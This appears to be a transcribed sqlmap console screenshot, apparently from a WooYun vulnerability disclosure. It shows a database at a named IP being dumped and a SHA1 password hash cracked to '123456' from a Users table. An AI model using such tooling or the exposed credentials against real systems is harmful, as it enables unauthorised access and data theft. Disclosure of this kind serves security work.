 管理员: C:\Windows\system32\cmd.exe
[1] default dictionary file 'D:\py\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[11:48:13] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[11:48:13] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[11:48:13] [INFO] starting 2 processes
[11:48:15] [INFO] cracked password '123456' for hash '7c4a8d09ca3762af61e5952094
3dc26494f8941b'
[11:49:01] [INFO] postprocessing table dump
Database: C6
Table: Users
[2 entries]
loginCode | PassWord
6494F8941B (123456)
00307C
[11:49:01] [WARNING] table 'C6.dbo.Users' dumped to CSV file 'C:\Users\Administr
ator\.sqlmap\output\218.94.74.18\dump\C6\Users-41bb6110.csv'
[11:49:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.94.74.18'
www.wooyun.org